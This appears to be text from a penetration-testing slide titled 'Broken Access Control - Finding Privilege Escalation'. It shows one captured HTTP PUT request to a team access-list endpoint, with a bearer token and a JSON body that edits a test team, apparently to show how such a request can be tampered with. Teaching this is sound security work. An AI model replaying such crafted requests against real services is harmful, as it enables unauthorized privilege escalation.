 Broken Access Control - Finding Privilege Escalation
PUT /team/accessList HTTP/1.1
Host:
Connection: close
Content-Length: 150
Accept: application/json, text/plain, */*
Origin:
Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJlbWFpbCI6InViYWlkLmFobWVkK3Qyb3ZhZGlpbjFAdG90aGVuZXcuY29tIiwidmlnb3Jf
I6MTU1OTE5MDkxMCwiZXhwIjoxNTU5MzIwNTEwfQ.8eJ3YvneCiDEh6qj2JNXC31Cc7_B7UmTD79kuIh0al4
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/74.0.3729.169 Safari/537.36
Content-Type: application/json
Referer:
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
{"team_guid":"602cdddf-5087-4123-92bb-5e0852281a4f","service_guid":"1000","team_name":"pentest1","status":tru
e,"update":{"name":"pentest1TTN Update"}}
Slides by Ubaid Ahmed